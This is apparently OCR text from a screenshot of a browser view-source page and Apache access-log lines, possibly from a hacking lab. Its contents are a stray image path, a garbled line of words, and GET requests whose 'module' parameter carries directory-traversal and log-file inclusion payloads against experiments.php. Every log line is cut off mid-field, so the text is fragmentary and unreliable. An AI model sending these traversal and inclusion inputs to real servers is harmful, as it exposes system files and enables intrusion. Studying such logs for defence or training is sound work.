 view-source:http://g00dj0b.reverse.dl/experin
IA Language Programs ricing Correo and
GET /experiments.php?module=/../../../../../../var/
GET /experiments.php?module=/var/log/apache2/access
GET / HTTP/1.1" 200 854 "-" "Mozilla/5.0 (X11; Linu
GET /experiments.php?module=./modules/default.php H
GET /experiments.php?module=experiment2 HTTP/1.1" 2
GET /experiments.php?module=/var/log/apache2/access
GET / HTTP/1.1" 200 1423 "-" "www-data